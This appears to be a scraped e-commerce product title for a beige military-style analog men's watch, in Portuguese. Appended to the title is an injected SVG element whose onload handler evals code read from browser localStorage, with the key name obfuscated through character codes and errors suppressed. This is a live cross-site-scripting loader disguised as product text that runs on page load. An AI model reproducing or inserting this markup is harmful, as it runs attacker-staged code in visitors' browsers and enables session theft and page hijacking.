 Relógio Analógico Sport Military Mens Choice - Bege<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 